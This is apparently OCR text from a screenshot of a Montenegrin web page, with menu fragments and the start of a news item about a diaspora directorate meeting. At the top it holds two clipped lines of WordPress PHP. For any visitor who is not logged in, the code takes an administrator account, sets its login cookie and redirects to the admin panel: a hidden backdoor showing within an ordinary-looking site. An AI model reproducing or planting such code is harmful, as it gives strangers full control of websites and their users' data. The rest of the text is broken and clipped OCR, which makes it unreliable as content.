
e'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fi
empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit()
vi korišćenja
ULTURA
Turizam i priroda
KORISNE INFORMACIJE
Najno
“ u posjeti Upravi za dijasporu
Dana 18.03.2021. godine direktor Uprave za
dijasporu mr Predrad Mitrović sastao se sa
predstavnicima udruženja „Alba Montenegro“ iz